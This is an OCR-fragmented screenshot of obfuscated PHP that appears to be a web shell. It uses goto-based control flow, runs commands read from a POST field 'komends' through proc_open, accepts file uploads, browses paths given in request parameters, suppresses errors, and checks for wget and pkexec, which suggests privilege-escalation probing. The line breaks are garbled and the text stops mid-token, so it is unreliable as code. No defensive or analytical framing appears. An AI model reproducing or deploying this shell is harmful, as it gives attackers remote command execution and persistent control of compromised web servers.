
0: 
goto
 m8DhX; bXf2v: 
return
"proc_open func
tion is disabled !"
; 
goto
 uebyM; SOFnY: 
retu
rn
"<pre>"
 . htmlspecialchars(stream_get_con
tents(
$O6_sq
[
1
])) . 
"</pre>"
; 
goto
 BhM1H; ue
byM: 
goto
 ff3AR; 
goto
 z1wqS; BhM1H: ff3AR: 
g
oto
 xs7g7; xs7g7: } 
goto
 Y4YNE; AqQqT: wXDT
w: 
goto
 HQVWl; Jx2Cw: 
if
 (file_exists(
$ZY8ad
. 
"/"
 . 
$_FILES
[
"berkas"
][
"name"
])) { 
goto
 I
of5W; } 
goto
 h8_nt; XAS6y: 
$kzP5g
 = date(
"d 
F Y H:i:s"
, filemtime(
$_POST
[
"loknya"
])); 
go
to
 xu2DG; hEouZ: 
goto
 bAu0w; 
goto
 L2fe9; tvj
y0: 
if
 (
isset
(
$_POST
[
"komends"
])) { 
goto
 KsP
TZ; } 
goto
 QtqiF; j1ECV: 
if
 (!(strpos(
$ZY8a
d
, 
$_SERVER
[
"DOCUMENT_ROOT"
]) !== 
false
)) { 
goto
 bnFub; } 
goto
 c_yPe; Bjlfv: OOjRT: 
goto
cT4m8; CLdWB: 
if
 (@file_exists(
"/usr/bin/wge
t"
)) { 
goto
 uJ9tm; } 
goto
 Qd9jx; NHAeu: 
echo
"<hr></center><br>"
; 
goto
 OJLhJ; EDQVq: 
goto
IzUUA; 
goto
 Q313l; C10jS: 
$ZY8ad
 = 
$_GET
[
"lo
knya"
]; 
goto
 JcFr3; qNjR7: 
echo
"<font color
=orange>Link cannot be empty !</font><br><br
>"
; 
goto
 djgcK; inl97: 
echo
"<font color=gre
en>ON</font>"
; 
goto
 mmyg8; WoQrU: @ini_set
(
"display_errors"
, 
0
); 
goto
 RkZ84; DzRUI: 
ec
ho
"&nbsp;|&nbsp; Pkexec : "
; 
goto
 i_obK; l_